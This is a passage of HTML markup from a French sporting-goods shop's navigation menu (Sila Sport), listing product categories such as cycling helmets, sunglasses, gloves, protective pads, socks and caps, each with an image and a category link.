                        <img src="/img/ets_megamenu/36307df00e-9643a5dff3-vestes-mi-saison.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2233"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Veste Mi-saison</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1257-vestes-mi-saison">Vestes Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2253"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4c30254311-c938c10f26-combi-ml.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2254"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons manches longues</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1184-combinaisons-manches-longues">Combinaisons manches longues</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2255"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c93e5875cb-3ff3a26559-combi-mc.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2265"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaison Manches Courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1174-combinaisons-manches-courtes">Combinaisons manches courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2257"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vetements enfants</span>
        <div class="ets_mm_block_content">        
                            Vetements enfants
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2258"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/149c036c37-c238e9aa7b-collants_zippes.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2259"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Collants zip échauffement</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1256-collants-zip-echauffement">Collants zip échauffement</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Équipement
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="563"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Équipement</span>
        <div class="ets_mm_block_content">        
                            Équipement
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="564"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_route_pistes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="565"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/545-casques-route">Casques route</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1454"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1b903e1f2f-lunettes-enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1455"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/638-lunettes-enfants">Lunettes enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1456"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/15ac16bcbf-lunettes-armos-elius-noir-verres-photochromiques_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1457"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/220-lunettes-avec-verres-photochromiques">Lunettes avec verres photochromiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1458"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/aecdadb375-lunettes-interchangeables.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1459"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/218-lunettes-avec-verres-interchangeables">Lunettes avec verres interchangeables</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1460"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-sila-viper-noir-verres-noirs-smoke-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1461"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/219-lunettes-avec-verres-uniques">Lunettes avec verres uniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1462"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fe3ca59f70-casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1463"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/548-casques-enfants">Casques enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1464"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/14de78773b-casques_aero_clm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1465"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/547-casques-aero">Casques Aero</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Protection
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="654"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Protection</span>
        <div class="ets_mm_block_content">        
                            Protection
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="655"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants-courts-pro-race-sila-team-rouge-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="656"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/875-gants-courts">Gants Courts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1508"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2eb19df0d8-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1509"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/193-gants-longs-mi-saison">Gants longs Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1510"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants-coques-rollerblade-skate-gear.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1511"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/641-gants-coques">Gants coqués</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2262"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2262_genou-chevilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2263"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/873-genoux-et-chevilles">Genoux et chevilles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1502"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/packs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1503"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/874-pack-protections">Pack Protections</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1506"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/poignets--coudes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1507"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/893-poignets-et-coudes">Poignets et Coudes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="679"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1512"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/9541fd4c32-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1513"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1108-chaussettes-courtes">Chaussettes courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1514"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ee95cb0993-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1515"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/416-chaussettes-hautes">Chaussettes hautes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2385"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2385_bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2282"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/197-bandeau-caches-oreilles">Bandeau - Caches oreilles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2384"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2384_casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1523"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1144-casquettes-sport">Casquettes Sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1520"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1521"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/198-bonnets-caches-cou">Bonnets - Caches cou</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1518"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/41795b14ed-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1519"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1516"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0b7c07f89b-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1517"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/71-manchettes">Manchettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2386"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2386_953bdd8cdb-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="681"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1107-socquettes">Socquettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="680"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
